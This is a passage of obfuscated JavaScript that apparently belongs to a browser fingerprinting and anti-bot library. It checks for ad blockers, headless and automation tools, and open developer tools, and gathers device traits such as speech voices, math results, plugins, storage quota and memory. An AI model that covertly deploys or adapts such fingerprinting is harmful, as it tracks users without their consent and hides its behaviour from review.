_0x47c1af={};_0x47c1af[a0_0xb601(0x2b1)]=/microsoft zira/i,_0x47c1af[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var _0xbaa3d1={};_0xbaa3d1[a0_0xb601(0x2b1)]=/microsoft david/i,_0xbaa3d1[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var _0x425d7b={};_0x425d7b[a0_0xb601(0x2b1)]=/microsoft kangkang/i,_0x425d7b[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var _0x35cbfd={};_0x35cbfd[a0_0xb601(0x2b1)]=/microsoft yaoyao/i,_0x35cbfd[a0_0xb601(0x1f7)]=a0_0xb601(0x2b3);var _0x445859={};_0x445859[a0_0xb601(0x2b1)]=/microsoft/i,_0x445859[a0_0xb601(0x1f7)]=a0_0xb601(0x2b4);var _0x1cfed5={};_0x1cfed5[a0_0xb601(0x2b1)]=/android/i,_0x1cfed5[a0_0xb601(0x1f7)]=a0_0xb601(0x2b5);var _0x183cca=[_0xb01bec,_0x312f86,_0x478cbb,_0x3c3ebd,_0x47c1af,_0xbaa3d1,_0x425d7b,_0x35cbfd,_0x445859,_0x1cfed5],_0x1ea87e=_0x382aff(_0x183cca)[a0_0xb601(0x9)](_0x183cca,function(_0x2f2256){var _0x21e914=_0x2f2256[a0_0xb601(0x2b1)];return _0x526a89[a0_0xb601(0x2b6)](function(_0x1f650e){var _0x27a12d=_0x1f650e[a0_0xb601(0xb8)];return _0x21e914[a0_0xb601(0x92)](_0x27a12d);});});return _0x1ea87e?_0x1ea87e[a0_0xb601(0x1f7)]:'';}function _0x4349f4(){return'';}var _0x4b3fa1=function _0x360843(){return 0x0;},_0x41d693=_0x29dd6a[a0_0xb601(0x2b7)]||_0x4b3fa1,_0x11c8bf=_0x29dd6a[a0_0xb601(0x2b8)]||_0x4b3fa1,_0x157f99=_0x29dd6a[a0_0xb601(0x2b9)]||_0x4b3fa1,_0x3f6af1=_0x29dd6a[a0_0xb601(0x2ba)]||_0x4b3fa1,_0xab4073=_0x29dd6a[a0_0xb601(0x2bb)]||_0x4b3fa1,_0x53d668=_0x29dd6a[a0_0xb601(0x2bc)]||_0x4b3fa1,_0x4a70a7=_0x29dd6a[a0_0xb601(0x2bd)]||_0x4b3fa1,_0x894e5f=_0x29dd6a[a0_0xb601(0x2be)]||_0x4b3fa1,_0x2f393e=_0x29dd6a[a0_0xb601(0x2bf)]||_0x4b3fa1,_0xd48686=_0x29dd6a[a0_0xb601(0x2c0)]||_0x4b3fa1,_0x32cf49=_0x29dd6a[a0_0xb601(0x2c1)]||_0x4b3fa1,_0x3ebbc6=_0x29dd6a[a0_0xb601(0x2c2)]||_0x4b3fa1,_0x3dd175=_0x29dd6a[a0_0xb601(0x2c3)]||_0x4b3fa1,_0x5760f0=_0x29dd6a[a0_0xb601(0x2c4)]||_0x4b3fa1,_0xf98c69=_0x29dd6a[a0_0xb601(0x2c5)]||_0x4b3fa1,_0x1ecf50=function _0x22d4d3(_0xe6eb1b){return _0x29dd6a[a0_0xb601(0x2c6)](_0x29dd6a['PI'],_0xe6eb1b);},_0x32282f=function _0x4c523d(_0x3a3219){return _0x29dd6a[a0_0xb601(0x2c7)](_0x3a3219+_0x29dd6a[a0_0xb601(0x2c8)](_0x3a3219*_0x3a3219-0x1));},_0x88d7fa=function _0x323726(_0x2a7eb2){return _0x29dd6a[a0_0xb601(0x2c7)](_0x2a7eb2+_0x29dd6a[a0_0xb601(0x2c8)](_0x2a7eb2*_0x2a7eb2+0x1));},_0x202ac3=function _0x219e0b(_0x5129dd){return _0x29dd6a[a0_0xb601(0x2c7)]((0x1+_0x5129dd)/(0x1-_0x5129dd))/0x2;},_0x40e9d7=function _0x1800e8(_0x3bca94){return _0x29dd6a[a0_0xb601(0x2c3)](_0x3bca94)-0x1/_0x29dd6a[a0_0xb601(0x2c3)](_0x3bca94)/0x2;},_0x29a6b4=function _0x27c98c(_0x11e765){return(_0x29dd6a[a0_0xb601(0x2c3)](_0x11e765)+0x1/_0x29dd6a[a0_0xb601(0x2c3)](_0x11e765))/0x2;},_0x31167c=function _0x1674b4(_0x58ed72){return _0x29dd6a[a0_0xb601(0x2c3)](_0x58ed72)-0x1;},_0x3789cd=function _0x1e3e42(_0x3d2480){return(_0x29dd6a[a0_0xb601(0x2c3)](0x2*_0x3d2480)-0x1)/(_0x29dd6a[a0_0xb601(0x2c3)](0x2*_0x3d2480)+0x1);},_0x370250=function _0x1990c0(_0x29f3b1){return _0x29dd6a[a0_0xb601(0x2c7)](0x1+_0x29f3b1);};function _0x1605b4(){var _0x6f21c5;return _0x2a9ab6(_0x4804d0(_0x6f21c5=[[a0_0xb601(0x2b7),_0x41d693(0.12312423423423424)],[a0_0xb601(0x2b8),_0x11c8bf([base64])],[a0_0xb601(0x2c9),_0x32282f(0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000)],[a0_0xb601(0x2b9),_0x157f99(0.12312423423423424)],[a0_0xb601(0x2ba),_0x3f6af1(0x1)],[a0_0xb601(0x2ca),_0x88d7fa(0x1)],[a0_0xb601(0x2bb),_0xab4073(0.5)],[a0_0xb601(0x2cb),_0x202ac3(0.5)],[a0_0xb601(0x2bc),_0x53d668(0.5)],[a0_0xb601(0x2bd),_0x4a70a7([base64])],[a0_0xb601(0x2be),_0x894e5f(0x1)],[a0_0xb601(0x2cc),_0x40e9d7(0x1)],[a0_0xb601(0x2bf),_0x2f393e(10.000000000123)],[a0_0xb601(0x2c0),_0xd48686(0x1)],[a0_0xb601(0x2cd),_0x29a6b4(0x1)],[a0_0xb601(0x2c1),_0x32cf49([base64])],[a0_0xb601(0x2c2),_0x3ebbc6(0x1)],[a0_0xb601(0x2ce),_0x3789cd(0x1)],[a0_0xb601(0x2c3),_0x3dd175(0x1)],[a0_0xb601(0x2c4),_0x5760f0(0x1)],[a0_0xb601(0x2cf),_0x31167c(0x1)],[a0_0xb601(0x2c5),_0xf98c69(0xa)],[a0_0xb601(0x2d0),_0x370250(0xa)],[a0_0xb601(0x2d1),_0x1ecf50(-0x64)]])[a0_0xb601(0x9)](_0x6f21c5,function(_0x13e490){var _0x16cad9;return _0x5c733b(_0x16cad9=''[a0_0xb601(0x73)](_0x13e490[0x0],':'))[a0_0xb601(0x9)](_0x16cad9,_0x13e490[0x1]);})[a0_0xb601(0x1b7)](','));}function _0x2053f4(){var _0x1ca78c=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x48));_0x1ca78c[a0_0xb601(0x2d2)]=a0_0xb601(0x2d3),_0x1ca78c['id']=a0_0xb601(0x2d4);var _0xd49d5e=![];try{_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x1ca78c),_0xd49d5e=_0x1ca78c[a0_0xb601(0x2d5)]===0x0,_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x121)](_0x1ca78c);}catch(_0x4fcbae){_0xd49d5e=![];}return _0xd49d5e;}function _0x3d93d6(_0x86e03f){var _0x516719=_0x4d09a3[a0_0xb601(0x7b)][a0_0xb601(0x2d6)];return _0x516719[_0x86e03f]===a0_0xb601(0x2d7);}function _0x5d82f2(){for(var _0x483949 in _0x1492b1){try{if(_0x7e6c2b(_0x1492b1,_0x483949)&&/^la2\w+/[a0_0xb601(0x92)](_0x483949)&&_0x1492b1[_0x483949][a0_0xb601(0x2d8)])return!![];}catch(_0x14993e){}}return![];}function _0x143163(){return _0x3d93d6(a0_0xb601(0x2d9));}function _0x4e6d1c(){return _0x3d93d6(a0_0xb601(0x2da));}function _0x548b90(){return _0x3d93d6(a0_0xb601(0x2db));}function _0x27cd9e(){return _0x3d93d6(a0_0xb601(0x2dc));}function _0x23c79d(){var _0x479a6e;return _0x4ff3ba(_0x479a6e=HTMLCanvasElement[a0_0xb601(0x7)][a0_0xb601(0x2dd)][a0_0xb601(0xf)]()[a0_0xb601(0x2de)]())[a0_0xb601(0x9)](_0x479a6e,a0_0xb601(0x2df));}function _0x351aa4(){return!(_0x1e7b4a[a0_0xb601(0x232)]instanceof PluginArray&&_0x1e7b4a[a0_0xb601(0x2e0)]instanceof MimeTypeArray);}function _0x57efa9(){var _0x2c9360;return _0x4ff3ba(_0x2c9360=HTMLCanvasElement[a0_0xb601(0x7)][a0_0xb601(0x2dd)][a0_0xb601(0xf)]())[a0_0xb601(0x9)](_0x2c9360,a0_0xb601(0x2e1));}function _0x2f8df1(){var _0x279bba=[_0x5d82f2,_0x143163,_0x4e6d1c,_0x548b90,_0x27cd9e,_0x351aa4,_0x57efa9,_0x23c79d];return _0x4804d0(_0x279bba)[a0_0xb601(0x9)](_0x279bba,function(_0x4d4424){return _0x4d4424()?'1':'2';})[a0_0xb601(0x1b7)]('');}function _0x2adcb6(){var _0x4bb53c=_0x1810a3([])[a0_0xb601(0x9)](_0x1e7b4a[a0_0xb601(0x232)],0x0);return _0x4804d0(_0x4bb53c)[a0_0xb601(0x9)](_0x4bb53c,function(_0x43a5b3){var _0xcaa55a=_0x1810a3([])[a0_0xb601(0x9)](_0x43a5b3,0x0),_0x4e2869=_0x4804d0(_0xcaa55a)[a0_0xb601(0x9)](_0xcaa55a,function(_0x5708de){return _0x5708de[a0_0xb601(0x95)];});return[_0x43a5b3[a0_0xb601(0xb8)],_0x4e2869][a0_0xb601(0x1b7)]('_');})[a0_0xb601(0x1b7)](',');}function _0x5c2aba(){return _0x4d09a3[a0_0xb601(0x2e2)];}function _0x410646(){return _0x2391ec[a0_0xb601(0x2e3)];}function _0x215a1d(){return _0x2391ec[a0_0xb601(0x2e4)];}function _0x3ad78a(){return[_0x1492b1[a0_0xb601(0x2e5)]||_0x4d09a3[a0_0xb601(0x7b)][a0_0xb601(0x2e6)]||_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x2e6)],_0x1492b1[a0_0xb601(0x2e7)]||_0x4d09a3[a0_0xb601(0x7b)][a0_0xb601(0x2e8)]||_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x2e8)]];}function _0x1eda58(){return![];}function _0x484759(){return _0x4d09a3[a0_0xb601(0x22c)]||_0x4d09a3[a0_0xb601(0x2e9)]||'';}function _0x3e286f(_0x59ecf3){var _0x3dfebf=[];for(var _0x1f44a7 in _0x59ecf3){_0x7e6c2b(_0x59ecf3,_0x1f44a7)&&!!_0x59ecf3[_0x1f44a7]&&_0x3dfebf[a0_0xb601(0x3c)](_0x59ecf3[_0x1f44a7][a0_0xb601(0xf)]()[a0_0xb601(0x4a)](/\s+|;/g,''));}return function(){return _0x2a9ab6(_0x3dfebf[a0_0xb601(0x1b7)]());};}var _0x2ea45b=a0_0xb601(0x2ea);function _0x1af910(){return _0x3dba35[a0_0xb601(0xe)](this,arguments);}function _0x3dba35(){return _0x3dba35=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xd03729(){return _0x9244a6[a0_0xb601(0x58)](function _0x3b5628(_0x268351){while(0x1){switch(_0x268351[a0_0xb601(0x17e)]=_0x268351[a0_0xb601(0xbe)]){case 0x0:_0x268351[a0_0xb601(0xbe)]=0x2;return new _0x480a32(function(_0x37ce17,_0x22c7ca){var _0x2a281d=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x81));_0x2a281d[a0_0xb601(0x83)][a0_0xb601(0x2eb)]=a0_0xb601(0x2ec),_0x2a281d[a0_0xb601(0x83)][a0_0xb601(0x2ed)]=a0_0xb601(0x2ee),_0x2a281d[a0_0xb601(0x83)][a0_0xb601(0x2ef)]=a0_0xb601(0x2ee),_0x2a281d[a0_0xb601(0x87)]=a0_0xb601(0x2f0),_0x2a281d[a0_0xb601(0x1d0)]=_0x22126a,_0x2a281d[a0_0xb601(0x1d1)]=_0x22c7ca,_0x4d09a3[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0x2a281d);function _0x22126a(){_0x2041c3();var _0x4e46b3=_0x2a281d[a0_0xb601(0x88)],_0x739702=_0x4e46b3[a0_0xb601(0x46)],_0xe8af2f=_0x739702[a0_0xb601(0x47)](a0_0xb601(0x7c));_0xe8af2f[a0_0xb601(0x95)]=a0_0xb601(0x2f1),_0xe8af2f[a0_0xb601(0x2f2)]=_0x2ea45b,_0x739702[a0_0xb601(0x1cd)][a0_0xb601(0x86)](_0xe8af2f);}function _0x2041c3(){_0x1492b1[a0_0xb601(0x11e)](a0_0xb601(0x10a),function(_0x114ff7){var _0x5e6ef1;if(!_0x4ff3ba(_0x5e6ef1=''[a0_0xb601(0x73)](_0x114ff7[a0_0xb601(0x4c)]))[a0_0xb601(0x9)](_0x5e6ef1,a0_0xb601(0x2f3)))return;_0x2a281d[a0_0xb601(0x2f4)]&&_0x2a281d[a0_0xb601(0x2f4)][a0_0xb601(0x121)](_0x2a281d);try{var _0x2e96ad=JSON[a0_0xb601(0x1cb)](_0x114ff7[a0_0xb601(0x4c)]);_0x37ce17(_0x2e96ad[0x1]);}catch(_0x1bf5b4){_0x37ce17(['','',0x0,0x0,[0x0,0x0],'','','']);}});}});case 0x2:return _0x268351[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x268351[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x268351[a0_0xb601(0x1b4)]();}}},_0xd03729);})),_0x3dba35[a0_0xb601(0xe)](this,arguments);}var _0x39897a;function _0x5ce012(_0x581c8e){return _0x4d075c[a0_0xb601(0xe)](this,arguments);}function _0x4d075c(){return _0x4d075c=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1f2759(_0x34b26b){return _0x9244a6[a0_0xb601(0x58)](function _0x105a15(_0x5b002d){while(0x1){switch(_0x5b002d[a0_0xb601(0x17e)]=_0x5b002d[a0_0xb601(0xbe)]){case 0x0:_0x5b002d[a0_0xb601(0xbe)]=0x2;return _0x521513((function(){var _0x43469b=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x295271(_0x3d8cbc,_0xfa1fcf){return _0x9244a6[a0_0xb601(0x58)](function _0x1715d4(_0x3015a2){while(0x1){switch(_0x3015a2[a0_0xb601(0x17e)]=_0x3015a2[a0_0xb601(0xbe)]){case 0x0:!_0x39897a&&(_0x39897a=_0x1af910());_0x3015a2[a0_0xb601(0xbe)]=0x3;return _0x39897a[a0_0xb601(0x12e)](function(_0x1daac7){var _0x9895b1=_0x1daac7[_0x34b26b];_0x3d8cbc(_0x9895b1);})[a0_0xb601(0x136)](_0xfa1fcf);case 0x3:return _0x3015a2[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3015a2[a0_0xb601(0x163)]);case 0x4:case a0_0xb601(0x180):return _0x3015a2[a0_0xb601(0x1b4)]();}}},_0x295271);}));return function(_0x1a8c1b,_0x5bba15){return _0x43469b[a0_0xb601(0xe)](this,arguments);};}()));case 0x2:return _0x5b002d[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5b002d[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5b002d[a0_0xb601(0x1b4)]();}}},_0x1f2759);})),_0x4d075c[a0_0xb601(0xe)](this,arguments);}function _0x429f81(){return _0x27ab00[a0_0xb601(0xe)](this,arguments);}function _0x27ab00(){return _0x27ab00=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x14d9a1(){return _0x9244a6[a0_0xb601(0x58)](function _0x1c61e7(_0x180db9){while(0x1){switch(_0x180db9[a0_0xb601(0x17e)]=_0x180db9[a0_0xb601(0xbe)]){case 0x0:_0x180db9[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x0);case 0x2:return _0x180db9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x180db9[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x180db9[a0_0xb601(0x1b4)]();}}},_0x14d9a1);})),_0x27ab00[a0_0xb601(0xe)](this,arguments);}function _0x550b25(){return _0xdba5b1[a0_0xb601(0xe)](this,arguments);}function _0xdba5b1(){return _0xdba5b1=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x38a19d(){return _0x9244a6[a0_0xb601(0x58)](function _0x395165(_0x5d0333){while(0x1){switch(_0x5d0333[a0_0xb601(0x17e)]=_0x5d0333[a0_0xb601(0xbe)]){case 0x0:_0x5d0333[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x1);case 0x2:return _0x5d0333[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5d0333[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5d0333[a0_0xb601(0x1b4)]();}}},_0x38a19d);})),_0xdba5b1[a0_0xb601(0xe)](this,arguments);}function _0x5eaee3(){return _0x4d4c54[a0_0xb601(0xe)](this,arguments);}function _0x4d4c54(){return _0x4d4c54=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x425b54(){return _0x9244a6[a0_0xb601(0x58)](function _0x5fc478(_0xe8a950){while(0x1){switch(_0xe8a950[a0_0xb601(0x17e)]=_0xe8a950[a0_0xb601(0xbe)]){case 0x0:_0xe8a950[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x2);case 0x2:return _0xe8a950[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xe8a950[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xe8a950[a0_0xb601(0x1b4)]();}}},_0x425b54);})),_0x4d4c54[a0_0xb601(0xe)](this,arguments);}function _0x53ec1d(){return _0x588613[a0_0xb601(0xe)](this,arguments);}function _0x588613(){return _0x588613=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x28e247(){return _0x9244a6[a0_0xb601(0x58)](function _0x2eca51(_0x85ce95){while(0x1){switch(_0x85ce95[a0_0xb601(0x17e)]=_0x85ce95[a0_0xb601(0xbe)]){case 0x0:_0x85ce95[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x3);case 0x2:return _0x85ce95[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x85ce95[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x85ce95[a0_0xb601(0x1b4)]();}}},_0x28e247);})),_0x588613[a0_0xb601(0xe)](this,arguments);}function _0x7dceab(){return _0x306758[a0_0xb601(0xe)](this,arguments);}function _0x306758(){return _0x306758=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x2f86e2(){return _0x9244a6[a0_0xb601(0x58)](function _0x45007c(_0x2fa8e3){while(0x1){switch(_0x2fa8e3[a0_0xb601(0x17e)]=_0x2fa8e3[a0_0xb601(0xbe)]){case 0x0:_0x2fa8e3[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x4);case 0x2:return _0x2fa8e3[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2fa8e3[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x2fa8e3[a0_0xb601(0x1b4)]();}}},_0x2f86e2);})),_0x306758[a0_0xb601(0xe)](this,arguments);}function _0x47d791(){return _0x6f33a5[a0_0xb601(0xe)](this,arguments);}function _0x6f33a5(){return _0x6f33a5=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x589d28(){var _0x3debfa;return _0x9244a6[a0_0xb601(0x58)](function _0x15bc62(_0x4cf7ba){while(0x1){switch(_0x4cf7ba[a0_0xb601(0x17e)]=_0x4cf7ba[a0_0xb601(0xbe)]){case 0x0:_0x4cf7ba[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x5);case 0x2:_0x3debfa=_0x4cf7ba[a0_0xb601(0x163)];return _0x4cf7ba[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2a9ab6(_0x3debfa));case 0x4:case a0_0xb601(0x180):return _0x4cf7ba[a0_0xb601(0x1b4)]();}}},_0x589d28);})),_0x6f33a5[a0_0xb601(0xe)](this,arguments);}function _0x3e51d6(){return _0x567fd3[a0_0xb601(0xe)](this,arguments);}function _0x567fd3(){return _0x567fd3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x43c390(){return _0x9244a6[a0_0xb601(0x58)](function _0x319218(_0x1a79f6){while(0x1){switch(_0x1a79f6[a0_0xb601(0x17e)]=_0x1a79f6[a0_0xb601(0xbe)]){case 0x0:_0x1a79f6[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x6);case 0x2:return _0x1a79f6[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1a79f6[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x1a79f6[a0_0xb601(0x1b4)]();}}},_0x43c390);})),_0x567fd3[a0_0xb601(0xe)](this,arguments);}function _0x4cd700(){return _0x293dbf[a0_0xb601(0xe)](this,arguments);}function _0x293dbf(){return _0x293dbf=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x502245(){return _0x9244a6[a0_0xb601(0x58)](function _0x2608bf(_0x2e4500){while(0x1){switch(_0x2e4500[a0_0xb601(0x17e)]=_0x2e4500[a0_0xb601(0xbe)]){case 0x0:_0x2e4500[a0_0xb601(0xbe)]=0x2;return _0x5ce012(0x7);case 0x2:return _0x2e4500[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x2e4500[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x2e4500[a0_0xb601(0x1b4)]();}}},_0x502245);})),_0x293dbf[a0_0xb601(0xe)](this,arguments);}var _0x4379c8=_0x1e7b4a[a0_0xb601(0x22)][a0_0xb601(0x4b)](),_0x3c3524=_0x1e7b4a[a0_0xb601(0x1fb)][a0_0xb601(0x2de)]();function _0x3d8a1c(){return _0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x2f5))||_0x4ff3ba(_0x3c3524)[a0_0xb601(0x9)](_0x3c3524,a0_0xb601(0x2f5))||_0x1e7b4a[a0_0xb601(0x2f6)];}function _0x3ac3cf(){return _0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x2f7))||_0x4ff3ba(_0x3c3524)[a0_0xb601(0x9)](_0x3c3524,a0_0xb601(0x2f7));}function _0x512463(){return _0x1492b1[a0_0xb601(0x2f8)];}function _0x5d891f(){return _0x1492b1[a0_0xb601(0x2f9)]||_0x1492b1[a0_0xb601(0x2fa)]||_0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x2fb));}function _0x24105f(){return _0x1492b1[a0_0xb601(0x14b)];}function _0x5a0ff7(){return _0x1492b1[a0_0xb601(0x2fc)]||typeof _0x1492b1[a0_0xb601(0x53)]===a0_0xb601(0x3)&&_0x1492b1[a0_0xb601(0x53)]()instanceof JavaImporter;}function _0x3787b3(){var _0xc9e5da;return _0x1492b1[a0_0xb601(0x2fd)]&&!!_0x4ff3ba(_0xc9e5da=_0x1492b1[a0_0xb601(0x2fd)][a0_0xb601(0xf)]())[a0_0xb601(0x9)](_0xc9e5da,a0_0xb601(0x2fe));}function _0x942589(){return _0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x2ff))||_0x4ff3ba(_0x3c3524)[a0_0xb601(0x9)](_0x3c3524,a0_0xb601(0x2ff));}function _0x1f51ad(){return _0x1492b1[a0_0xb601(0x300)];}function _0x4f619d(){return _0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x301));}function _0x41c209(){return _0x4ff3ba(_0x4379c8)[a0_0xb601(0x9)](_0x4379c8,a0_0xb601(0x302));}function _0x3700de(){try{throw new Error(a0_0xb601(0x303));}catch(_0x248a3d){if(_0x248a3d instanceof Error){var _0x35863f;return _0x248a3d===null||_0x248a3d===void 0x0?void 0x0:(_0x35863f=_0x248a3d[a0_0xb601(0xfd)])===null||_0x35863f===void 0x0?void 0x0:_0x4ff3ba(_0x35863f)[a0_0xb601(0x9)](_0x35863f,a0_0xb601(0x304));}else return![];}}function _0x391dea(){return _0x1492b1[a0_0xb601(0x305)]||_0x1492b1[a0_0xb601(0x306)]||_0x1492b1[a0_0xb601(0x307)];}function _0x509dde(){var _0xf20671=[_0x3d8a1c,_0x3ac3cf,_0x512463,_0x5d891f,_0x24105f,_0x5a0ff7,_0x3787b3,_0x942589,_0x1f51ad,_0x4f619d,_0x41c209,_0x3700de,_0x391dea];for(var _0x1e2f70=0x0;_0x1e2f70<_0xf20671[a0_0xb601(0x1f)];_0x1e2f70++){if(_0xf20671[_0x1e2f70]())return _0x1e2f70+0x1;}return 0x0;}function _0x111f57(){var _0x5abb23,_0x3f24c4,_0x71b273=0xa0,_0x19cf53=_0x1492b1[a0_0xb601(0x308)]-_0x1492b1[a0_0xb601(0x2e5)]>_0x71b273,_0x254378=_0x1492b1[a0_0xb601(0x309)]-_0x1492b1[a0_0xb601(0x2e7)]>_0x71b273;return!(_0x254378&&_0x19cf53)&&((_0x1492b1===null||_0x1492b1===void 0x0?void 0x0:(_0x5abb23=_0x1492b1[a0_0xb601(0x30a)])===null||_0x5abb23===void 0x0?void 0x0:(_0x3f24c4=_0x5abb23[a0_0xb601(0x20c)])===null||_0x3f24c4===void 0x0?void 0x0:_0x3f24c4[a0_0xb601(0x30b)])||_0x19cf53||_0x254378);}function _0x1463cd(){return _0x1492b1[a0_0xb601(0x30c)];}function _0xe129a4(){return _0x1e2b6f(_0x1492b1[a0_0xb601(0x30d)]);}function _0x1d7ea4(){var _0x525c4f;return _0x4804d0(_0x525c4f=[_0x111f57,_0x1463cd,_0xe129a4])[a0_0xb601(0x9)](_0x525c4f,function(_0x5e5cbe){return _0x5e5cbe()?'1':'2';})[a0_0xb601(0x1b7)]('');}function _0x1ac564(){return _0x56f486(a0_0xb601(0x30e))();}function _0x7eb93f(){return _0x56f486('')();}function _0x153ec6(){return _0x56f486(a0_0xb601(0x30f))();}function _0x52fdc1(){return _0x56f486(a0_0xb601(0x310))();}function _0x37f540(){return _0x56f486(a0_0xb601(0x311))();}function _0x48cd66(){var _0x2c7ab4=[a0_0xb601(0x312),a0_0xb601(0x313),a0_0xb601(0x314),a0_0xb601(0x315),a0_0xb601(0x316)],_0x151e5c=_0x4d09a3[a0_0xb601(0x47)](a0_0xb601(0x317));return _0x4804d0(_0x2c7ab4)[a0_0xb601(0x9)](_0x2c7ab4,function(_0x2fbcac){return _0x292745(_0x151e5c[a0_0xb601(0x83)][_0x2fbcac])?'1':'2';})[a0_0xb601(0x1b7)]('');}function _0x183b13(){var _0x569cef=_0x1e7b4a[a0_0xb601(0x22)][a0_0xb601(0x2de)](),_0x24b6e4=function _0x407446(_0x5924c9){return _0x4ff3ba(_0x569cef)[a0_0xb601(0x9)](_0x569cef,_0x5924c9);};if(_0x24b6e4(a0_0xb601(0x318))||_0x24b6e4(a0_0xb601(0x1f6))||_0x24b6e4(a0_0xb601(0x319))||_0x24b6e4(a0_0xb601(0x31a))||_0x24b6e4(a0_0xb601(0x31b)))return 0x1;else return _0x24b6e4(a0_0xb601(0x31c))||_0x24b6e4(a0_0xb601(0x31d))&&!_0x24b6e4(a0_0xb601(0x31e))||_0x24b6e4(a0_0xb601(0x31f))?0x2:0x3;}function _0x43d76f(){return _0x1492b1[a0_0xb601(0xf)]()[a0_0xb601(0x4a)](/\[|\]/g,'');}function _0x554419(){return _0x2e6d22[a0_0xb601(0xf)]()[a0_0xb601(0x1f)]||0x0;}function _0xaf8676(){return _0x29dd6a[a0_0xb601(0x5e)](new _0x41ead8()[a0_0xb601(0x320)]()/0x3c*-0x1+0xc);}function _0x578516(){return _0x1e7b4a[a0_0xb601(0x321)]||_0x1e7b4a[a0_0xb601(0x322)]||'';}function _0x83ce41(){return _0x1e7b4a[a0_0xb601(0x323)]||0x0;}function _0x4dcba3(){return _0x5cc15d[a0_0xb601(0xe)](this,arguments);}function _0x5cc15d(){return _0x5cc15d=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x20b4d9(){return _0x9244a6[a0_0xb601(0x58)](function _0x3ceca8(_0x9af28d){while(0x1){switch(_0x9af28d[a0_0xb601(0x17e)]=_0x9af28d[a0_0xb601(0xbe)]){case 0x0:_0x9af28d[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x3d1cfc,_0x5df0ef){var _0x3388d7=_0x1492b1[a0_0xb601(0x324)];if(_0x3388d7==null||_0x3388d7[a0_0xb601(0x325)]==null)return _0x3d1cfc(![]);_0x3388d7[a0_0xb601(0x325)]('')[a0_0xb601(0x12e)](_0x3d1cfc)[a0_0xb601(0x136)](function(){return _0x5df0ef(![]);});});case 0x2:return _0x9af28d[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x9af28d[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x9af28d[a0_0xb601(0x1b4)]();}}},_0x20b4d9);})),_0x5cc15d[a0_0xb601(0xe)](this,arguments);}function _0x1592a4(){var _0x2b99be=_0x4d09a3[a0_0xb601(0x47)]('a')[a0_0xb601(0x326)];return _0x2b99be===null?-0x1:+_0x2b99be||0x0;}function _0xd5d6b3(){var _0x1fce42=_0x1492b1[a0_0xb601(0x1fa)];return _0x1fce42===null||_0x1fce42===undefined||_0x1fce42[a0_0xb601(0x327)]===null||_0x1fce42[a0_0xb601(0x327)]===undefined?-0x1:~~(_0x1fce42[a0_0xb601(0x327)][a0_0xb601(0x328)]/0x400);}function _0x431042(){var _0xd2ea92=_0x1e7b4a[a0_0xb601(0x329)];return _0xd2ea92===null||_0xd2ea92===undefined?-0x1:_0xd2ea92;}function _0x1d1b9f(){return _0x4d09a3[a0_0xb601(0x32a)]||_0x4d09a3[a0_0xb601(0x32b)]||'';}function _0x4694b6(){var _0x5f173d=new Float32Array(0x1),_0x46d998=new Uint8Array(_0x5f173d[a0_0xb601(0x32c)]);return _0x5f173d[0x0]=Infinity,_0x5f173d[0x0]=_0x5f173d[0x0]-_0x5f173d[0x0],_0x46d998[0x3];}function 